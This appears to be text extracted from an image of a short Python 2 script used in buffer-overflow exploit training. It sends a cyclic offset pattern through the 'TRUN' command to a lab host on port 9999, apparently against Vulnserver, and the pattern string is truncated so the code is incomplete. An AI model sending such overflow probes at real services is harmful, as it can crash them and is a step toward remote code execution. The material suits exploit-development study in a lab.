 1 #!/usr/bin/python
2 import sys, socket
3
4 host = "192.168.2.5"
5 port = 9999
6
7 offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4
8
9 try:
10 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
11 s.connect((host,port))
12
13 s.send(("TRUN /.:/" + offset))
14
15 print "Fuzzing with TRUN command with %s bytes" % str(len(offset))
16 s.close()
17
18 except:
19 print "Error connecting to server"
20 sys.exit()
21